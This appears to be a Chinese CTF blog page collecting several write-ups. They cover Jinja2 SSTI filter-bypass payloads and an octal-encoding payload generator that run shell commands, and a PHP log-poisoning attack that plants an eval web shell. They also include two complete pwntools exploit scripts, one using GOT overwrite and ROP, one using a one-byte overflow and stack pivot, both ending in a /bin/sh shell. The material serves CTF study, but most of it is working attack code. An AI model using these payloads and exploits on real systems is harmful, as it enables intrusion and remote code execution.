name={% set po=dict(po=a,p=b)|join%}
{% set a=(()|select|string|list)|attr(po)(24)%}
{% set ini=(a,a,dict(in=a,it=b)|join,a,a)|join()%}
{% set glo=(a,a,dict(glo=a,bals=b)|join,a,a)|join()%}
{% set cls=(a,a,dict(cla=a,ss=b)|join,a,a)|join()%}
{% set bs=(a,a,dict(bas=a,e=b)|join,a,a)|join()%}
{% set geti=(a,a,dict(get=a)|join,dict(item=a)|join,a,a)|join()%}
{% set subc=(a,a,dict(subcla=a,sses=b)|join,a,a)|join()%}
{%set pp=dict(pop=a,en=b)|join %}
{%print(()|attr(cls)|attr(bs)|attr(subc)()|attr(geti)(132)|attr(ini)|attr(glo)|attr(geti)(pp)(‘tac /flag’)|attr(‘read’)() )%}

或者

1
{%set u='%c'%95*2%}{%print(''|attr(u+'cla''ss'+u)|attr(u+'ba''se'+u)|attr(u+'su''bcla''sses'+u)()|attr(213)|attr(u+'i''n''i''t'+u)|attr(u+'glo''bal''s'+u)|attr('ge''t')(u+'bui''lti''ns'+u)|attr('ge''t')(u+'imp''ort'+u)('o''s')|attr('po''pen')('ca''t /f''lag')|attr('re''ad')())%}

或者直接用fenjing https://github.com/Marven11/Fenjing

1
2
$ pip3 install fenjing
$ python3 -m fenjing crack -u "http://node5.anna.nssctf.cn:28879/get_flag" -i "name"
Read More
post @ 2023-10-16

题目链接

提示传递/test?url=

尝试发现{{}}, [], ., _,''等都被禁用

那么可以通过|attr()加上编码(我这里用的八进制,也可以十六进制或unicode)来构造

构造脚本:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
import re
def str2oct(s):
res = [oct(ord(i)) for i in s]
res = ''.join(res).replace("0o", "\\")
return res

def str2attr(t):
t = re.sub(r'[[][\'"](.*?)[\'"][]]', r'.get("\1")', t)
t = re.sub(r'[[](\d+)[]]', r'.__getitem__(\1)', t)
tt = t.split('.')
tt.pop(0)
print(tt)
res = ''
for i in tt:
idx = i.find('(')
idx2 = i.find(')')
if idx == -1:
idx = len(i)
idx2 = idx

tmp = i[idx:idx2+1]
if '(' in tmp and ('"' in tmp or "'" in tmp):
tmp = tmp.strip('(').strip(')').strip('"').strip("'")
tmp = f'("{str2oct(tmp)}")'
res += f'|attr("{str2oct(i[:idx])}"){tmp}'
tmp = i[idx2+1:]
if '(' in tmp and ('"' in tmp or "'" in tmp):
tmp = tmp.strip('(').strip(')').strip('"').strip("'")
tmp = f'("{str2oct(tmp)}")'
res += tmp
print(res)
txt = '.__class__.__base__.__subclasses__()[100].__init__.__globals__["__builtins__"]["__import__"]("os").popen("ls").read()'
str2attr(txt)
1
/test?url={%print("a"|attr("\137\137\143\154\141\163\163\137\137")|attr("\137\137\142\141\163\145\137\137")|attr("\137\137\163\165\142\143\154\141\163\163\145\163\137\137")()|attr("\137\137\147\145\164\151\164\145\155\137\137")(100)|attr("\137\137\151\156\151\164\137\137")|attr("\137\137\147\154\157\142\141\154\163\137\137")|attr("\147\145\164")("\137\137\142\165\151\154\164\151\156\163\137\137")|attr("\147\145\164")("\137\137\151\155\160\157\162\164\137\137")("\157\163")|attr("\160\157\160\145\156")("ls")|attr("\162\145\141\144")())%}

或者也可以直接用flask中的 lipsum方法,可以用于得到__builtins__,而且lipsum.__globals__含有os模块

1
2
3
txt = '.__globals__.get("os").popen("ls").read()'
str2attr(txt)
# lipsum|attr("\137\137\147\154\157\142\141\154\163\137\137")|attr("\147\145\164")("\157\163")|attr("\160\157\160\145\156")("\154\163")|attr("\162\145\141\144")()
Read More

相关资源

文件分析

1
2
3
4
5
6
$ checksec sum
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x3fe000)

代码分析

main

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
int __cdecl main(int argc, const char **argv, const char **envp) {
__int64 v4[5]; // [rsp+0h] [rbp-40h] BYREF
__int64 *v5; // [rsp+28h] [rbp-18h]
__int64 v6; // [rsp+30h] [rbp-10h] BYREF
unsigned __int64 v7; // [rsp+38h] [rbp-8h]

v7 = __readfsqword(0x28u);
memset(v4, 0, sizeof(v4));
v6 = 0LL;
v5 = &v6;
puts("[sum system]\nInput numbers except for 0.\n0 is interpreted as the end of sequence.\n");
puts("[Example]\n2 3 4 0");
read_ints(v4, 5LL);
if ( (int)sum(v4, v5) > 5 )
exit(-1);
printf("%llu\n", v6);
return 0;
}

read_ints 结合main中13# read_ints(v4, 5LL);可以看到实际上读入了6个八字 覆盖了main中的v5指针

1
2
3
4
5
6
7
8
9
10
11
12
13
unsigned __int64 __fastcall read_ints(__int64 *a1, __int64 a2) {
__int64 i; // [rsp+10h] [rbp-10h]
unsigned __int64 v4; // [rsp+18h] [rbp-8h]

v4 = __readfsqword(0x28u);
for ( i = 0LL; i <= a2; ++i ) {
if ( (unsigned int)__isoc99_scanf("%lld", &a1[i]) != 1 )
exit(-1);
if ( !a1[i] )
break;
}
return __readfsqword(0x28u) ^ v4;
}

sum 结合main中14# sum(v4, v5)可以看到 是将数组中的数求和,存到v5指向的内存空间 返回相加的数字的个数

main中 如果相加的个数大于5 则exit 否则调用printf

1
2
3
4
5
6
7
8
9
10
__int64 __fastcall sum(__int64 *a1, _QWORD *a2) {
unsigned int v2; // eax
unsigned int i; // [rsp+14h] [rbp-Ch]
*a2 = 0LL;
for ( i = 0; a1[i]; ++i ) {
v2 = i;
*a2 += a1[v2];
}
return i;
}

攻击方法

明显可以通过写入6个数 来实现任意地址写(第6个为目标地址,6个求和为目标值) 但只能写一次,如何实现多次写入呢?

因为相加个数为6个 所以会exit 可以将main写入exit@got 这样就可以多次写入了

紧接着又有问题 没有可以直接泄露libc基址或stack地址的地方 怎么获取shell呢?

最开始想到的是 直接partial_overwrite printf@got中的低字节 使其成为one_gadget的地址 但是仍然有12bit的随机性 概率比较低

观察到执行到call printf时 栈顶的内容就是我们输入的数字 因此可控 那么可以在改写printf@gotpop xxx; ret(因为call会push进一个地址)然后接着使用ROP 输出puts真实地址 获取libc基址 然后再一次就是system的ROP了

exp

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
from pwn import *
import sys

pty = process.PTY
context(os='linux', arch='amd64', log_level='debug')

mode = ''
if len(sys.argv) > 1:
mode = sys.argv[1]

context.terminal = ["tmux", "splitw", "-h"]
proc = process("./sum", env={"LD_PRELOAD":"./libc.so"})
belf = ELF("./sum")
libc = ELF("libc.so")

def s(x): proc.send(x)
def sl(x): return proc.sendline(x)
def sla(x, y): return proc.sendlineafter(x, y)
def sa(x, y): return proc.sendafter(x, y)
def ru(x): return proc.recvuntil(x)
def rc(): return proc.recv()
def rl(): return proc.recvline()
def li(con): return log.info(con)
def ls(con): return log.success(con)
def pi(): return proc.interactive()
def pcls(): return proc.close()
def ga(): return u64(ru(b'\x7f')[-6:].ljust(8, b'\x00'))

def write(addr, con):
payload = f'{con-4-addr} {1} {1} {1} {1} {addr}'.encode()
sla(b'0', payload)

gscript = '''
b * 0x0000000000400987
b * 0x00000000004009BF
''' + 'c\n' * 4
if mode == '-d':
gdb.attach(proc, gdbscript=gscript)

main = belf.symbols['main']
exit_got = belf.got['exit']
printf_got = belf.got['printf']
puts_got = belf.got['puts']
rdi_ret = 0x0000000000400a43
ret = 0x00000000004005ee
puts_plt = belf.plt['puts']

write(exit_got, main)
write(printf_got, rdi_ret)
payload = f'{rdi_ret} {puts_got} {puts_plt} {str(0x4009a7)} 0'.encode() # 这里注意0x4009a7是call exit的指令地址 不直接用main或exit是因为会导致栈不对齐而crash
sla(b'0', payload)

libc_base = ga() - libc.sym['puts']
ls("libc base: "+hex(libc_base))

binsh_str = libc_base + next(libc.search(b'/bin/sh'))
system = libc_base + libc.sym['system']

payload = f'{rdi_ret} {binsh_str} {system} {str(0x4009a7)} 0'.encode()
sla(b'0', payload)

pi()
pause()
Read More
post @ 2023-10-13

题目链接

日志注入getshell

参考:https://www.cnblogs.com/my1e3/p/5854897.html

1
2
3
4
5
6
7
8
9
10
11
<?php
//WEB手要懂得搜索
if(isset($_GET['file'])){
$file = $_GET['file'];
if(preg_match("/php|flag|data|\~|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\-|\_|\+|\=/i", $file)){
die("error");
}
include($file);
}else{
highlight_file(__FILE__);
}

明显禁用了php://和data://伪协议 那么可以用file://来查看文件

由文件头可知是nginx服务器 nginx的配置文件为/etc/nginx/nginx.conf

1
2
3
4
?file=/etc/nginx/nginx.conf
# ...
# error_log /var/log/nginx/error.log warn;
# ...

可以看到日志文件位于/var/log/nginx/中 访问/var/log/nginx/access.log

1
2
3
4
5
?file=/var/log/nginx/access.log
/*
x.x.x.x - - [13/Oct/2023:11:18:25 +0000] "GET / HTTP/1.1" 200 1534 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36"
x.x.x.x - - [13/Oct/2023:11:18:25 +0000] "GET /?file=/etc/nginx/nginx.conf HTTP/1.1" 200 1534 "http://node5.anna.nssctf.cn:28888/" "Mozilla/5.0 (
*/

可见成功include并获取日志内容 其中包括:IP, url路径,状态码和user-agent

那么有两种方式写入木马:

  1. url ?file=<?php eval($_POST['cmd']);?>

    注意这里如果直接浏览器改url部分字符会被编码,写入日志也是编码后的结果无法生效 因此需burp抓包修改

    img

    img

  2. user-agent

    user-agent 直接用hackbar改也行 这里不用考虑编码问题

    img

Read More

相关资源

文件分析

1
2
3
4
5
6
$ checksec speedrun 
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)

代码分析

1
2
3
4
5
6
7
8
9
10
11
12
13
14
__int64 say() {
char buf[10]; // [rsp+2h] [rbp-Eh] BYREF
int len; // [rsp+Ch] [rbp-4h]


IO_puts("how much do you have to say?");
_libc_read(0, buf, 9uLL);
buf[9] = 0;
len = atoi(buf);
if ( len <= 0 )
return IO_puts("That's not much to say.");
if ( len <= 257 )
return read_len((unsigned int)len);
return IO_puts("That's too much to say!.");
}

如果大小在1-257之内 则调用read_len

1
2
3
4
5
6
7
8
9
10
__int64 __fastcall read_len(int a1) {
char buf[256]; // [rsp+10h] [rbp-100h] BYREF

buf[0] = 0;
IO_puts("Ok, what do you have to say for yourself?");
_libc_read(0, buf, a1);
return printf(
(unsigned int)"Interesting thought \"%s\", I'll take it into consideration.\n",
(unsigned int)buf);
}

buf长为256 明显可以溢出一个字节到old_rbp 从而利用stack pivot

攻击方法

old_rbp最低位更改为0x00 进而ret后会跳转到0x08来执行 gdb调试分析发现多数情况下都在buf内部 也就是可以在buf内布置ROP然后跳转执行

但因为没法泄露 不知道具体的写入位置 可以通过多个ret来到达同样的地址执行ROP

因此也不是每次都能成功 有一定概率 依赖于栈顶地址

还有就是没有现成的/bin/sh 需要自己调用read函数写到bss段上然后利用

exp

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
from pwn import *
import sys

pty = process.PTY
context(os='linux', arch='amd64', log_level='debug')

mode = ''
if len(sys.argv) > 1:
mode = sys.argv[1]

proc = process("./speedrun")
belf = ELF("./speedrun")


def s(x): proc.send(x)
def sl(x): return proc.sendline(x)
def sla(x, y): return proc.sendlineafter(x, y)
def sa(x, y): return proc.sendafter(x, y)
def ru(x): return proc.recvuntil(x)
def rc(): return proc.recv()
def rl(): return proc.recvline()
def li(con): return log.info(con)
def ls(con): return log.success(con)
def pi(): return proc.interactive()
def pcls(): return proc.close()
def ga(): return u64(ru(b'\x7f')[-6:].ljust(8, b'\x00'))

gscript = '''
set env DEBUG=1
b * 0x0000000000400BB4
# b * 0x0000000000400C7A
''' + 'c\n' * 1
if mode == '-d':
gdb.attach(proc, gdbscript=gscript)

main = 0x400C46
bss = 0x6BB300
syscall = 0x000000000040132c

rax_ret = 0x0000000000415f04
rdi_ret = 0x0000000000400686
rsi_ret = 0x0000000000410a93
rdx_ret = 0x000000000044a155
rdx_rsi_ret = 0x000000000044c6d9
ret = 0x0000000000400416
read = 0x000000000044A140

sla(b'say?', b'257')
payload = p64(ret) * 13
payload += p64(rdi_ret) + p64(0)
payload += p64(rdx_rsi_ret) + p64(8) + p64(bss)
payload += p64(read)

payload += p64(rax_ret) + p64(0x3b)
payload += p64(rdi_ret) + p64(bss) + p64(rdx_rsi_ret) + p64(0) * 2
payload += p64(syscall)

sa(b'yourself?', payload.ljust(257, b'\x00'))
sl(b'/bin/sh\x00')

pi()
pause()
Read More
⬆︎TOP